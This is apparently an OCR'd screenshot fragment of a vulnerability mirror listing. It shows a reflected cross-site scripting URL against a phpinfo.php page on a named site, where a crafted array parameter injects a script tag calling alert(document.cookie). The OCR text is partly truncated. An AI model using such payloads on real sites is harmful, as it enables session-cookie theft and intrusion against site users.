
URL: http://www.dinix.com/images/phpinfo.php?cx[][][][][][][][][][][][][][
[][][][][][][][]=%22%3E%3Cscript%3Ealert(document.cookie)%
Click here to view the mirror
Cross Site 
Advertisements